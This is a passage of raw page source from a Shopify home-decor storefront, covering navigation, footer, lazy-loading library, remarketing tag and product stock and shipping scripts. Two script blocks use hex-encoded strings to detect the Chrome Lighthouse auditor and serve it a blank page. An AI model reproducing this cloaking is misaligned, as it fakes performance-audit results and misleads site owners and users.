})\n\n\u003c\/script\u003e\n\n\u003cstyle\u003e\n    .extend-offer {\n        padding-bottom: 5px;\n    }\n\u003c\/style\u003e\n\u003c!-- Extend -- End Extend code --\u003e\u003c\/div\u003e\n\u003cscript\u003e\n   $('#cbp-ntaccordion li p').each(function(){\n \tvar str = $(this).html();\n    var res = str.replace(\"‰ۢ\", \"•\");\n     $(this).html(res);\n   });\n\u003c\/script\u003e \n    \u003c\/div\u003e                                                                                                                                                                                                                                                                          "); } else { document.write("<html><p>.</p></html>");} document.close();</script> <div id="shopify-section-footer" class="shopify-section footer-section">

<div class="navigation-section"> <div class="row"> <div class="container "> <ul> <li> <div class="label"><b> <a href="/collections/decor" title="">Decor</a></b></div> <span class="colon_nav"> :</span> <div class="label-links"> <span> <a href="/collections/wall-decor-art" title="">Wall Decor & Art</a> <a href="/collections/all-candle-holders" title="">Candle Holders</a> <a href="/collections/terrariums-vases-planters" title="">Terrariums, Vases & Planters</a> <a href="/collections/mirrors" title="">Mirrors</a> <a href="/collections/sculptures" title="">Sculptures</a> <a href="/collections/animals-pets" title="">Animals & Pets</a> <a href="/collections/home-accents" title="">Home Accents</a> <a href="/collections/display-cases" title="">Display Cases</a></span></div></li> <li> <div class="label"><b> <a href="/collections/furniture" title="">Furniture</a></b></div> <span class="colon_nav"> :</span> <div class="label-links"> <span> <a href="/collections/dining-room" title="">Dining Room</a> <a href="/collections/bedroom" title="">Bedroom</a> <a href="/collections/living-room" title="">Living Room</a> <a href="/collections/home-office" title="">Office Room</a> <a href="/collections/bar-furniture" title="">Bar Furniture</a> <a href="/collections/outdoor-furniture" title="">Outdoor Furniture</a> <a href="/collections/bathroom" title="">Bathroom</a></span></div></li> <li> <div class="label"><b> <a href="/collections/kitchen" title="">Kitchen</a></b></div> <span class="colon_nav"> :</span> <div class="label-links"> <span> <a href="/collections/dinnerware" title="">Dinnerware</a> <a href="/collections/bowls-chargers" title="">Bowls & Chargers</a> <a href="/collections/trays-pedestals" title="">Trays & Pedestals</a> <a href="/collections/jars-canisters-bottles" title="">Jars, Canisters & Bottles</a> <a href="/collections/wine-bar-accessories" title="">Wine & Bar Accessories</a></span></div></li> <li> <div class="label"><b> <a href="/collections/outdoor-patio" title="">Outdoor</a></b></div> <span class="colon_nav"> :</span> <div class="label-links"> <span> <a href="/collections/outdoor-furniture" title="">Outdoor Furniture</a> <a href="/collections/outdoor-decor-accessories" title="">Outdoor Decor & Accessories</a> <a href="/collections/outdoor-planters-troughs-cachepots" title="">Outdoor Planters</a></span></div></li> <li> <div class="label"><b> <a href="/collections/lighting" title="">Lighting</a></b></div> <span class="colon_nav"> :</span> <div class="label-links"> <span> <a href="/collections/chandeliers" title="">Chandeliers</a> <a href="/collections/pendant-lamps" title="">Pendant Lamps</a> <a href="/collections/floor-lamps" title="">Floor Lamps</a> <a href="/collections/table-lamps" title="">Table Lamps</a> <a href="/collections/sconces" title="">Sconces</a> <a href="/collections/ceiling-lamp" title="">Ceiling Lamps</a> <a href="/collections/wall-lights" title="">Wall Lights</a> <a href="/collections/wall-lamps" title="">Wall Lamps</a> <a href="/collections/lightbulbs" title="">Lightbulbs</a></span></div></li> <li> <div class="label"><b> <a href="/collections/organization-shelves-racks-display-stands" title="">Organization</a></b></div> <span class="colon_nav"> :</span> <div class="label-links"> <span> <a href="/collections/cabinets-trunks" title="">Cabinets & Trunks</a> <a href="/collections/armoires-wardrobes-for-the-perfect-storage-space" title="">Armoires & Wardrobes</a> <a href="/collections/bookcases" title="">Bookcases</a> <a href="/collections/shelves-shelving-units" title="">Shelves & Shelving Units</a> <a href="/collections/coat-racks" title="">Coat Racks</a> <a href="/collections/bins-baskets-buckets" title="">Bins, Baskets & Buckets</a> <a href="/collections/decorative-boxes" title="">Decorative Boxes</a> <a href="/collections/wall-shelf" title="">Wall Shelf</a></span></div></li> <li> <div class="label"><b> <a href="/collections/terrariums-vases-planters" title="">Garden</a></b></div> <span class="colon_nav"> :</span> <div class="label-links"> <span> <a href="/collections/terrariums-vases-planters" title="">Planter</a> <a href="/collections/planters-by-material" title="">Planters By Material</a></span></div></li> <li> <div class="label"><b> <a href="/collections/sustainable-furniture-decor" title="">Sustainable</a></b></div> <span class="colon_nav"> :</span> <div class="label-links"> <span> <a href="/collections/recycled-furniture-furnishings" title="">Recycled Furniture & Furnishings</a> <a href="/collections/driftwood" title="">Driftwood</a> <a href="/collections/petrified-wood-furniture-furnishings" title="">Petrified Wood Furniture & Furnishings</a> <a href="/collections/bamboo-furniture-furnishings" title="">Bamboo Furniture & Furnishings</a> <a href="/collections/wicker" title="">Wicker</a></span></div></li> <li> <div class="label"><b> <a href="/collections/home-office" title="">Home Office</a></b></div> <span class="colon_nav"> :</span> <div class="label-links"> <span> <a href="/collections/office-chairs" title="">Office Chairs</a> <a href="/collections/desks" title="">Desks</a> <a href="/collections/office-storage" title="">Office Storage</a> <a href="/collections/bookcases-cabinets" title="">Bookcases & Cabinets</a> <a href="/collections/cabinets-trunks" title="">Cabinets & Trunks</a> <a href="/collections/desk-accessories" title="">Desk Accessories</a> <a href="/collections/stools-benches" title="">Stools & Benches</a></span></div></li> <li> <div class="label"><b> <a href="/collections/holiday" title="">Holiday</a></b></div> <span class="colon_nav"> :</span> <div class="label-links"> <span> <a href="/collections/christmas-trees" title="">Christmas Trees</a> <a href="/collections/christmas-lights" title="">Christmas Lights</a> <a href="/collections/christmas-ornaments" title="">Christmas Ornaments</a> <a href="/collections/christmas-driftwood" title="">Christmas Driftwood</a></span></div></li> <li> <div class="label"> <span> <b> <a href="/collections/black-friday-sale" title="">Sale</a></b></span></div></li> <li> <div class="label"><b> <a href="/pages/brands" title="">Brands</a></b></div> <span class="colon_nav"> :</span> <div class="label-links"> <span> <a href="https://www.maplenest.com/collections/kalalou" title="">Kalalou</a> <a href="https://www.maplenest.com/collections/garden-age-supply" title="">Garden Age Supply</a> <a href="https://www.maplenest.com/collections/artisan-living" title="">Artisan Living</a> <a href="/collections/accent-decor" title="">Accent Decor</a></span></div></li></ul></div></div>
</div>


<footer class="footer"> <div class="container footer-menu-wrap"> <div class="eight columns"> <div class="one-third column alpha " > <div class="footer_menu"> <h6>HELP<span class="right icon-down-arrow"></span></h6> <div class="toggle_content"> <ul> <li><a href="/pages/faqs#ordering">Ordering</a></li> <li><a href="/pages/faqs#shipping">Shipping</a></li> <li><a href="/pages/faqs#international_shipping">International Shipping</a></li> <li><a href="/pages/faqs#cancellations_returns">Cancellations & Returns</a></li> <li><a href="/pages/terms-and-conditions">Terms & Conditions</a></li> <li><a href="/pages/privacy-policy">Privacy Policy</a></li> <li><a href="/pages/contact-us">Contact Us</a></li></ul></div></div></div> <div class="one-third column omega " > <div class="footer_menu"> <h6>ABOUT US<span class="right icon-down-arrow"></span></h6> <div class="toggle_content"> <ul> <li><a href="/pages/about-us">Our Story</a></li> <li><a href="/pages/why-shop-from-us">Why Shop from US</a></li> <li><a href="/pages/press-testimonials">Press</a></li></ul></div></div></div> <div class="one-third column alpha " > <div class="footer_content footer-area-1541055906783 "> <h6> <span class="icon-blog handshake-icon"> <svg width="31" height="26" viewBox="0 0 512 512"><g><g><path d="M433.6,119.384c-1.515,1.301-3.349,2.155-5.333,2.453c-42.88,6.528-73.792-3.648-98.581-11.84 c-15.253-5.013-28.395-9.365-41.685-9.365c-22.421,0-39.787,11.413-56.576,22.443c-3.904,2.56-7.701,5.056-11.456,7.339 l-55.595,55.595c-7.616,7.616-9.493,19.2-4.672,28.821c4.245,8.512,12.8,13.803,22.315,13.803h8.533 c5.803,0,11.243-1.92,15.723-5.547c4.075-3.328,8.768-7.232,13.781-11.435c27.328-22.848,49.408-40.789,64.192-46.336 c1.237-0.469,2.475-0.683,3.755-0.683c2.517,0,5.013,0.896,6.976,2.603l154.176,133.611L512,275.928V70.488L433.6,119.384z"/></g></g><g><g><path d="M96.491,292.632c-6.976,0-13.483,3.477-17.344,9.28l-11.648,17.472C65.216,322.797,64,326.829,64,330.947v4.843 c0,11.52,9.323,20.843,20.843,20.843c6.976,0,13.483-3.477,17.344-9.28l11.648-17.472c2.283-3.413,3.499-7.445,3.499-11.563 v-4.843C117.333,301.955,108.011,292.632,96.491,292.632z"/></g></g><g><g><path d="M139.157,313.965h-0.725c-6.571,0-12.736,3.093-16.683,8.341l-21.568,28.779C97.472,354.691,96,359.064,96,363.587v4.203 c0,11.52,9.323,20.843,20.843,20.843h0.725c6.571,0,12.736-3.093,16.683-8.341l21.568-28.779 c2.709-3.605,4.181-7.979,4.181-12.501v-4.203C160,323.288,150.677,313.965,139.157,313.965z"/></g></g><g><g><path d="M181.824,335.299h-0.725c-6.571,0-12.736,3.093-16.683,8.341l-21.568,28.779c-2.709,3.605-4.181,7.979-4.181,12.501v4.203 c0,11.52,9.323,20.843,20.843,20.843h0.725c6.571,0,12.736-3.093,16.683-8.341l21.568-28.779 c2.709-3.605,4.181-7.979,4.181-12.501v-4.203C202.667,344.621,193.344,335.299,181.824,335.299z"/></g></g><g><g><path d="M224.491,356.632h-0.725c-6.571,0-12.736,3.093-16.683,8.341l-21.568,28.779c-2.709,3.605-4.181,7.979-4.181,12.501v4.203 c0,11.52,9.323,20.843,20.843,20.843h0.725c6.571,0,12.736-3.093,16.683-8.341l21.568-28.779c2.709-3.605,4.16-8,4.16-12.501 v-4.203h0.021C245.333,365.955,236.011,356.632,224.491,356.632z"/></g></g><g><g><path d="M279.168,420.291l-19.307-16.448c-0.64,1.003-0.939,2.197-1.643,3.157l-13.717,18.283l14.357,13.312 c4.565,4.544,11.307,4.288,15.339,0.256C279.509,433.539,281.621,423.363,279.168,420.291z"/></g></g><g><g><path d="M441.579,323.928L286.229,187.907c-13.675,7.637-35.776,26.112-52.48,40.085c-5.077,4.267-9.835,8.235-13.973,11.605 c-8.341,6.805-18.432,10.368-29.205,10.368h-8.533c-17.664,0-33.515-9.813-41.408-25.6c-8.96-17.835-5.483-39.296,8.661-53.44 l59.563-58.731c3.051-1.856,6.144-3.883,9.28-5.931c-33.451-6.827-71.467-7.296-113.941-0.619 c-21.483,3.477-43.221-2.56-59.755-16.32L0,70.061v205.845l55.467,23.061l5.931-8.896c7.808-11.733,20.928-18.773,35.093-18.773 c15.893,0,29.589,8.939,36.779,21.952c1.707-0.235,3.392-0.619,5.141-0.619c16.405,0,30.251,8.939,37.483,21.952 c1.749-0.235,3.435-0.619,5.184-0.619c16.405,0,30.251,8.939,37.483,21.952c1.728-0.213,3.413-0.619,5.184-0.619h0.747 c23.253,0,42.176,18.923,42.176,42.176v4.16l26.773,22.763c0.021,0.043,0.064,0.064,0.107,0.107l10.197,8.661 c5.931,4.736,13.696,7.467,21.611,7.467c8.811,0,15.979-7.168,15.979-15.979c0-4.757-2.112-9.216-5.76-12.267l-97.088-80.896 c-4.523-3.776-5.141-10.496-1.365-15.019c3.776-4.501,10.496-5.141,15.04-1.344l119.936,99.947 c3.307,2.731,7.445,4.224,11.733,4.224h3.136c10.133,0,18.347-8.235,18.347-18.347c0-5.333-2.24-10.325-6.208-13.824 l-117.952-98.283c-4.523-3.776-5.141-10.496-1.344-15.04c3.797-4.544,10.517-5.099,15.019-1.365l117.568,97.963 c0.192,0.149,0.384,0.32,0.555,0.469l1.749,1.451c3.328,2.795,7.552,4.309,11.883,4.309h2.859c10.219,0,18.56-8.341,18.56-18.56 C448,332.589,445.675,327.491,441.579,323.928z"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span> <a href="https://www.maplenest.com/pages/trade-program">Trade Program</a><span class="right icon-down-arrow"></span></h6> <div class="toggle_content ">
                   MapleNest invites designers, architects & home developers to its Trade Program. Enjoy exclusive trade pricing, services & offers - <a href="https://www.maplenest.com/pages/trade-program">contact us today!</a></div></div></div> <div class="one-third column omega " > <div class="footer_content footer-area-1512046327149 "> <div class="toggle_content "> <span class="icon-blog"> <svg width="31" height="26" viewbox="0 0 31 26"><title>5EEE160B-86DA-4F00-8459-1FCE0D394A58</title>
<g fill-rule="evenodd" fill-opacity=".73"><path d="M21.714 6.254c-4.934 0-8.948 3.482-8.948 7.762 0 4.198 3.864 7.629 8.67 7.758l3.952 3.877a.672.672 0 0 0 .72.14.65.65 0 0 0 .41-.6v-4.634c2.567-1.42 4.145-3.892 4.145-6.541 0-4.28-4.014-7.762-8.949-7.762z"></path><path d="M20.897 5.071C18.99 2.14 15.432.158 11.357.158 5.28.158.336 4.551.336 9.953c0 3.002 1.506 5.769 4.144 7.64v5.567a.65.65 0 0 0 .661.649.664.664 0 0 0 .469-.191l4.07-3.99a12.221 12.221 0 0 0 3.965-.097c-1.335-1.52-2.124-3.43-2.124-5.513.001-4.71 4.137-8.577 9.375-8.947z"></path></g></svg></span> <a href="https://blog.maplenest.com/"><h6>MapleNest Blog</h6></a></div></div></div>
        
      
      
    
      
      
       
</div> <div class="four columns"> <div class="newsletter-text"><h6>SIGN UP FOR OUR NEWSLETTER</h6></div> <div class="newsletter"> <span class="message"></span> <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> <input type="hidden" name="contact[tags]" value="prospect,newsletter"/> <input type="hidden" name="challenge" value="false" /> <input type="email" class="contact_email" name="contact[email]" required placeholder="Enter your email address..." /> <input type='submit' class="action_button sign_up" value="Sign Up" /></form></div> <div class="footer-social-icons"> <h6>Follow Us</h6> <ul class="social_icons"> <li><a href="https://twitter.com/ShopMapleNest" title="MapleNest on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li> <li><a href="https://www.facebook.com/ShopMapleNest/" title="MapleNest on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li> <li><a href="https://www.pinterest.co.uk/maplenesthomedecor/" title="MapleNest on Pinterest" rel="me" target="_blank" class="icon-pinterest"></a></li> <li><a href="https://www.instagram.com/ShopMapleNest/" title="MapleNest on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
</ul></div></div></div> <div class="copyright"> <div class="container"> <div class="footer-copy"> <div class="copyright six columns"> <p>
          &copy; 2018 maplenest.com. All rights reserved.</p></div> <div class="payment_option six columns"> <div class="payment_methods"> <img src="//www.maplenest.com/cdn/shopifycloud/storefront/assets/payment_icons/american_express-1efdc6a3.svg" alt="American express" /> <img src="//www.maplenest.com/cdn/shopifycloud/storefront/assets/payment_icons/apple_pay-1721ebad.svg" alt="Apple pay" /> <img src="//www.maplenest.com/cdn/shopifycloud/storefront/assets/payment_icons/discover-59880595.svg" alt="Discover" /> <img src="//www.maplenest.com/cdn/shopifycloud/storefront/assets/payment_icons/master-54b5a7ce.svg" alt="Master" /> <img src="//www.maplenest.com/cdn/shopifycloud/storefront/assets/payment_icons/shopify_pay-925ab76d.svg" alt="Shopify pay" /> <img src="//www.maplenest.com/cdn/shopifycloud/storefront/assets/payment_icons/visa-65d650f7.svg" alt="Visa" /></div></div></div></div></div>
 
  
  
 
  
  
  
</footer>



</div> <script>if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) {   document.write("\n    \n    \n    \n                                                                                                                                                                                                                      \n    \u003cscript defer=\"defer\" src=\"\/\/www.maplenest.com\/cdn\/shop\/t\/44\/assets\/app.js?v=98771673637794891291680844890\"\u003e\u003c\/script\u003e                                                                                                                                                                                                   \n    \u003cscript defer=\"defer\" src=\"\/\/www.maplenest.com\/cdn\/shop\/t\/44\/assets\/myscript.js?v=182967402986872187921680844890\"\u003e\u003c\/script\u003e\n    \n                                                                                                                                                                                                                                             "); } else { document.write("<html><p>.</p></html>");} document.close();</script>

    
<!-- Google Dynamic Remarketing Tag Created by Simprosys InfoMedia, for more information write to info@simprosys.com -->
<!-- Remarketing Code Snippet (Start) -->
<script type="text/javascript">
   var currDate= new Date('01/19/2026');
      /*! lazysizes - v3.0.0 */
      !function(a,b){var c=b(a,a.document);a.lazySizes=c,"object"==typeof module&&module.exports&&(module.exports=c)}(window,function(a,b){"use strict";if(b.getElementsByClassName){var c,d=b.documentElement,e=a.Date,f=a.HTMLPictureElement,g="addEventListener",h="getAttribute",i=a[g],j=a.setTimeout,k=a.requestAnimationFrame||j,l=a.requestIdleCallback,m=/^picture$/i,n=["load","error","lazyincluded","_lazyloaded"],o={},p=Array.prototype.forEach,q=function(a,b){return o[b]||(o[b]=new RegExp("(\\s|^)"+b+"(\\s|$)")),o[b].test(a[h]("class")||"")&&o[b]},r=function(a,b){q(a,b)||a.setAttribute("class",(a[h]("class")||"").trim()+" "+b)},s=function(a,b){var c;(c=q(a,b))&&a.setAttribute("class",(a[h]("class")||"").replace(c," "))},t=function(a,b,c){var d=c?g:"removeEventListener";c&&t(a,b),n.forEach(function(c){a[d](c,b)})},u=function(a,c,d,e,f){var g=b.createEvent("CustomEvent");return g.initCustomEvent(c,!e,!f,d||{}),a.dispatchEvent(g),g},v=function(b,d){var e;!f&&(e=a.picturefill||c.pf)?e({reevaluate:!0,elements:[b]}):d&&d.src&&(b.src=d.src)},w=function(a,b){return(getComputedStyle(a,null)||{})[b]},x=function(a,b,d){for(d=d||a.offsetWidth;d<c.minSize&&b&&!a._lazysizesWidth;)d=b.offsetWidth,b=b.parentNode;return d},y=function(){var a,c,d=[],e=[],f=d,g=function(){var b=f;for(f=d.length?e:d,a=!0,c=!1;b.length;)b.shift()();a=!1},h=function(d,e){a&&!e?d.apply(this,arguments):(f.push(d),c||(c=!0,(b.hidden?j:k)(g)))};return h._lsFlush=g,h}(),z=function(a,b){return b?function(){y(a)}:function(){var b=this,c=arguments;y(function(){a.apply(b,c)})}},A=function(a){var b,c=0,d=125,f=666,g=f,h=function(){b=!1,c=e.now(),a()},i=l?function(){l(h,{timeout:g}),g!==f&&(g=f)}:z(function(){j(h)},!0);return function(a){var f;(a=a===!0)&&(g=44),b||(b=!0,f=d-(e.now()-c),0>f&&(f=0),a||9>f&&l?i():j(i,f))}},B=function(a){var b,c,d=99,f=function(){b=null,a()},g=function(){var a=e.now()-c;d>a?j(g,d-a):(l||f)(f)};return function(){c=e.now(),b||(b=j(g,d))}},C=function(){var f,k,l,n,o,x,C,E,F,G,H,I,J,K,L,M=/^img$/i,N=/^iframe$/i,O="onscroll"in a&&!/glebot/.test(navigator.userAgent),P=0,Q=0,R=0,S=-1,T=function(a){R--,a&&a.target&&t(a.target,T),(!a||0>R||!a.target)&&(R=0)},U=function(a,c){var e,f=a,g="hidden"==w(b.body,"visibility")||"hidden"!=w(a,"visibility");for(F-=c,I+=c,G-=c,H+=c;g&&(f=f.offsetParent)&&f!=b.body&&f!=d;)g=(w(f,"opacity")||1)>0,g&&"visible"!=w(f,"overflow")&&(e=f.getBoundingClientRect(),g=H>e.left&&G<e.right&&I>e.top-1&&F<e.bottom+1);return g},V=function(){var a,e,g,i,j,m,n,p,q;if((o=c.loadMode)&&8>R&&(a=f.length)){e=0,S++,null==K&&("expand"in c||(c.expand=d.clientHeight>500&&d.clientWidth>500?500:370),J=c.expand,K=J*c.expFactor),K>Q&&1>R&&S>2&&o>2&&!b.hidden?(Q=K,S=0):Q=o>1&&S>1&&6>R?J:P;for(;a>e;e++)if(f[e]&&!f[e]._lazyRace)if(O)if((p=f[e][h]("data-expand"))&&(m=1*p)||(m=Q),q!==m&&(C=innerWidth+m*L,E=innerHeight+m,n=-1*m,q=m),g=f[e].getBoundingClientRect(),(I=g.bottom)>=n&&(F=g.top)<=E&&(H=g.right)>=n*L&&(G=g.left)<=C&&(I||H||G||F)&&(l&&3>R&&!p&&(3>o||4>S)||U(f[e],m))){if(ba(f[e]),j=!0,R>9)break}else!j&&l&&!i&&4>R&&4>S&&o>2&&(k[0]||c.preloadAfterLoad)&&(k[0]||!p&&(I||H||G||F||"auto"!=f[e][h](c.sizesAttr)))&&(i=k[0]||f[e]);else ba(f[e]);i&&!j&&ba(i)}},W=A(V),X=function(a){r(a.target,c.loadedClass),s(a.target,c.loadingClass),t(a.target,Z)},Y=z(X),Z=function(a){Y({target:a.target})},$=function(a,b){try{a.contentWindow.location.replace(b)}catch(c){a.src=b}},_=function(a){var b,d,e=a[h](c.srcsetAttr);(b=c.customMedia[a[h]("data-media")||a[h]("media")])&&a.setAttribute("media",b),e&&a.setAttribute("srcset",e),b&&(d=a.parentNode,d.insertBefore(a.cloneNode(),a),d.removeChild(a))},aa=z(function(a,b,d,e,f){var g,i,k,l,o,q;(o=u(a,"lazybeforeunveil",b)).defaultPrevented||(e&&(d?r(a,c.autosizesClass):a.setAttribute("sizes",e)),i=a[h](c.srcsetAttr),g=a[h](c.srcAttr),f&&(k=a.parentNode,l=k&&m.test(k.nodeName||"")),q=b.firesLoad||"src"in a&&(i||g||l),o={target:a},q&&(t(a,T,!0),clearTimeout(n),n=j(T,2500),r(a,c.loadingClass),t(a,Z,!0)),l&&p.call(k.getElementsByTagName("source"),_),i?a.setAttribute("srcset",i):g&&!l&&(N.test(a.nodeName)?$(a,g):a.src=g),(i||l)&&v(a,{src:g})),a._lazyRace&&delete a._lazyRace,s(a,c.lazyClass),y(function(){(!q||a.complete&&a.naturalWidth>1)&&(q?T(o):R--,X(o))},!0)}),ba=function(a){var b,d=M.test(a.nodeName),e=d&&(a[h](c.sizesAttr)||a[h]("sizes")),f="auto"==e;(!f&&l||!d||!a.src&&!a.srcset||a.complete||q(a,c.errorClass))&&(b=u(a,"lazyunveilread").detail,f&&D.updateElem(a,!0,a.offsetWidth),a._lazyRace=!0,R++,aa(a,b,f,e,d))},ca=function(){if(!l){if(e.now()-x<999)return void j(ca,999);var a=B(function(){c.loadMode=3,W()});l=!0,c.loadMode=3,W(),i("scroll",function(){3==c.loadMode&&(c.loadMode=2),a()},!0)}};return{_:function(){x=e.now(),f=b.getElementsByClassName(c.lazyClass),k=b.getElementsByClassName(c.lazyClass+" "+c.preloadClass),L=c.hFac,i("scroll",W,!0),i("resize",W,!0),a.MutationObserver?new MutationObserver(W).observe(d,{childList:!0,subtree:!0,attributes:!0}):(d[g]("DOMNodeInserted",W,!0),d[g]("DOMAttrModified",W,!0),setInterval(W,999)),i("hashchange",W,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(a){b[g](a,W,!0)}),/d$|^c/.test(b.readyState)?ca():(i("load",ca),b[g]("DOMContentLoaded",W),j(ca,2e4)),f.length?(V(),y._lsFlush()):W()},checkElems:W,unveil:ba}}(),D=function(){var a,d=z(function(a,b,c,d){var e,f,g;if(a._lazysizesWidth=d,d+="px",a.setAttribute("sizes",d),m.test(b.nodeName||""))for(e=b.getElementsByTagName("source"),f=0,g=e.length;g>f;f++)e[f].setAttribute("sizes",d);c.detail.dataAttr||v(a,c.detail)}),e=function(a,b,c){var e,f=a.parentNode;f&&(c=x(a,f,c),e=u(a,"lazybeforesizes",{width:c,dataAttr:!!b}),e.defaultPrevented||(c=e.detail.width,c&&c!==a._lazysizesWidth&&d(a,f,e,c)))},f=function(){var b,c=a.length;if(c)for(b=0;c>b;b++)e(a[b])},g=B(f);return{_:function(){a=b.getElementsByClassName(c.autosizesClass),i("resize",g)},checkElems:g,updateElem:e}}(),E=function(){E.i||(E.i=!0,D._(),C._())};return function(){var b,d={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2};c=a.lazySizesConfig||a.lazysizesConfig||{};for(b in d)b in c||(c[b]=d[b]);a.lazySizesConfig=c,j(function(){c.init&&E()})}(),{cfg:c,autoSizer:D,loader:C,init:E,uP:v,aC:r,rC:s,hC:q,fire:u,gW:x,rAF:y}}});
   
	
	
	
	var google_tag_params = {
	   
        'ecomm_pagetype': 'product',
        'ecomm_prodid': '39567115386983',
        'ecomm_totalvalue': 150.00
      
	};	
  
  selectCallback = function(variant, selector) {
  var $product = $('.product-' + selector.product.id);
  var $notify_form = $('.notify-form-' + selector.product.id);
  var $productForm = $('form.product_form', $product);

  //Image Variant feature
   if (variant && variant.featured_image && $product.is(":visible")) {
    var $sliders = $('.product_gallery', $product);
    $sliders.each(function() {
      var $slider = $(this);
      var $sliderInstance = Flickity.data(this);
      if ($slider.is(":visible") && $sliderInstance != undefined ) {
        var index = $('[data-image-id="' + variant.featured_image.id + '"]').data('index');
        $sliderInstance.select( index, false, true );
      }
    });
  }

  if (variant) {
    $('.sku span', $product).text(variant.sku);
  	$('.sku .specs_description').text(variant.sku);
  if(variant.price > 9999){
  	$('.qualifies_free_ship').text('Qualifies For Free Shipping');
  }else{
  	$('.qualifies_free_ship').text('Free Shipping On Orders Over $100*.');
  }
  if (variant.inventory_quantity > -30) $('.similar-items').hide();
  else $('.similar-items').show();

    
      for (var i=0,length=variant.options.length; i<length; i++) {
        var radioButton = $productForm.find('.swatch[data-option-index="' + escape(i) + '"] :radio[value="' + variant.options[i].replace(/\"/g,'\\"') +'"]');
        if (radioButton.length) {
          radioButton.get(0).checked = true;
        }
      }
    
 
  
  $('.discontinued').css('display','none');
  	$('.add_to_cart').css('display','block');
   // console.log("aaaaaa");
  	if (variant.inventory_management == "shopify") {		
      
        if (variant.inventory_quantity == -300) {          
  			$('.product_stock_shipping').css('display','none');
        	$('.discontinued').css('display','block');
  			$('.add_to_cart').css('display','none');
  			$('#ordernote').val('');
        }
        else if (variant.inventory_quantity == -250) {
           
             
        }
        else if (variant.inventory_quantity > 0) {         
			
            
            $('.product_stock_shipping').css('display','block');
            
            $('.product_stock_shipping').html('<span class="instock_label 333">In Stock. Get it between <span id="fromDate">Jan 29</span> to <span id="toDate">Feb 02</span>.</span>');
  			
            $('#ordernote').val(' Get it between 10 to 14 business days.');   
          
        }
      	else if (variant.inventory_quantity > -5) {
		  
          
          $('.product_stock_shipping').css('display','block');
          $('.product_stock_shipping').html('<span class="instock_label 444">Ships by <span id="fromDate">Jan 29</span>.</span>');
  		  $('#ordernote').val('Ships in 10 to 17 days.'); 
        }
        else if (variant.inventory_quantity > -30) { 
         // var formDate = getQntdate(variant.inventory_quantity);
          
          
          
          var Dated = Math.abs(variant.inventory_quantity);
          var first_date = Dated+7;
          var second_date = Dated+12;	//  Tejashwani 18/12/2020 Dated+12 changed from Dated+14
		  var formDate = getQntdate(first_date);
		  var toDays = getQntdate(second_date);
          
          
          $('.product_stock_shipping').css('display','block');
          //$('.product_stock_shipping').html('<span class="instock_label">Ships by <span id="fromDate">'+formDate+'</span>.</span>');
  		  //$('#ordernote').val('Ships in '+getDays(variant.inventory_quantity));
          $('.product_stock_shipping').html('<span class="instock_label 555">In Stock. Get it between <span id="fromDate">'+ formDate +'</span> to <span id="toDate">'+ toDays +'</span>.</span>');
         
          $('#ordernote').val(' Get it between '+ first_date +' to '+ second_date +' business days.');
        }
        else if (variant.inventory_quantity >= -90) {
          
          
          
          var formDate = getQntdate(variant.inventory_quantity);
          $('.product_stock_shipping').css('display','block');
          $('.product_stock_shipping').html('<span class="instock_label 666">Back in Stock by <span id="fromDate">'+formDate+'</span>.</span>');
  		   $('#ordernote').val(' Back in Stock by '+getDays(variant.inventory_quantity));
        }       
        else {
          
          
          
          var formDate = getQntdate(variant.inventory_quantity);
          $('.product_stock_shipping').css('display','block');
          $('.product_stock_shipping').html('<span class="instock_label 888">Back in Stock by <span id="fromDate">'+formDate+'</span>.</span>');
  		   $('#ordernote').val(' Back in Stock by '+getDays(variant.inventory_quantity));
        }
  	}else {
        $('.discontinued').css('display','none');
  		$('.add_to_cart').css('display','block');
  		$('.product_stock_shipping').css('display','block');
        $('.product_stock_shipping').html('<span class="instock_label 999">Ships in 2 Weeks.</span>');
  		$('#ordernote').val(' Ships in 2 Weeks.');
    }
  }

  if (variant && variant.available == true) {
    var product_discount =   $(' .pro_price').attr('data-discount');
    var productPrice =  variant.price;
  var vendor =  $(' .pro_price').attr('data-vendor');
  if( vendor == "Kalalou" ){
  var salePrice = productPrice;
        var productPrice = salePrice / (1-(product_discount/100));
        var savePrice = productPrice - salePrice;  
          var extraDiscount  = (salePrice * product_discount) / 100;      
              $('.extra-discount').html('<strong>'+Shopify.formatMoney(extraDiscount,  $productForm.data('money-format'))+'</strong>')
  }else {
     var savePrice = (variant.price * product_discount) / 100;
        var salePrice = variant.price - savePrice;
        var productPrice = variant.price;  
  }
//       $('.you_save_price', $product).html('<span class="money">' + Shopify.formatMoney( savePrice, $productForm.data('money-format')) + '</span>' + ' ('+ product_discount +'%)' );
//       $('.you_save_price', $product).html('<span class="discount">' + product_discount +'% OFF</span>' );
      $('.regular_price', $product).html('<span class="money">' + Shopify.formatMoney(productPrice, $productForm.data('money-format')) + '</span>');
      $('.sale_price', $product).html('<span class="money">' +Shopify.formatMoney(salePrice, $productForm.data('money-format')) + '</span>'  );
  
    
    
    if (variant.inventory_management && variant.inventory_quantity > 0) {
      
    } else {
      $('.items_left', $product).text('');
    }

    $('.sold_out', $product).text('');
    if (variant.price > 0) {
      $('.current_price', $product).html('<span class="money">' + Shopify.formatMoney(variant.price, $productForm.data('money-format')) + '</span>');
    } else {
      $('.current_price', $product).html("Free");
    }
    $('.add_to_cart', $product).removeClass('disabled').removeAttr('disabled').find('span').text($('.add_to_cart', $product).data('label'));
    $notify_form.hide();
  } else {
  $('.similar-items').show();
    displayOutOfStock(variant);
  }

  productPage.retrieveInventoryInfo(variant && variant.id);

  
};
  

/* <![CDATA[ */
var google_conversion_id = 830175993;
